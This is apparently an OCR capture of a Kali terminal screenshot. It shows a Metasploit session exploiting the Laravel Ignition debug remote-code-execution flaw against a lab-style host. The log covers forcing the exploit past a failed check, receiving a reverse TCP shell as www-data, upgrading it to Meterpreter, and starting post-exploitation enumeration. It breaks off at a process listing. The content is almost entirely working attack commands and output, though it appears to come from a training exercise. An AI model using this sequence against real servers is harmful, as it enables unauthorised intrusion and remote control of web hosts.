 kali@kali: ~
File Actions Edit View Help
[*] Exploit completed, but no session was created.
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set FOrceEXploit true
FOrceEXploit ⇒ true
msf6 exploit(multi/php/ignition_laravel_debug_rce) > run
[*] Started reverse TCP handler on 10.9.22.64:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking component version to 10.10.172.193:80
[!] The target is not exploitable. ForceExploit is enabled, proceeding with exploitation.
[*] Command shell session 1 opened (10.9.22.64:4444 → 10.10.172.193:57098) at 2022-12-11 13:16:29 -0500
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
background
Background session 1? [y/N]  y
msf6 exploit(multi/php/ignition_laravel_debug_rce) > session -u 1
[-] Unknown command: session
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.22.64:4433
[*] Sending stage (989032 bytes) to 10.10.172.193
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/php/ignition_laravel_debug_rce) > [*] Meterpreter session 2 opened (10.9.22.64:4433 → 10.10.17
2.193:40618) at 2022-12-11 13:17:32 -0500
[*] Stopping exploit/multi/handler
sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  10.9.22.64:4444 → 10.10.172.193:57098 (10.10.172.1
93)
2  meterpreter x86/linux  www-data @ 172.28.101.50  10.9.22.64:4433 → 10.10.172.193:40618 (172.28.101.
50)
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: www-data
meterpreter > getpid
Current pid: 32
meterpreter > ps
Process List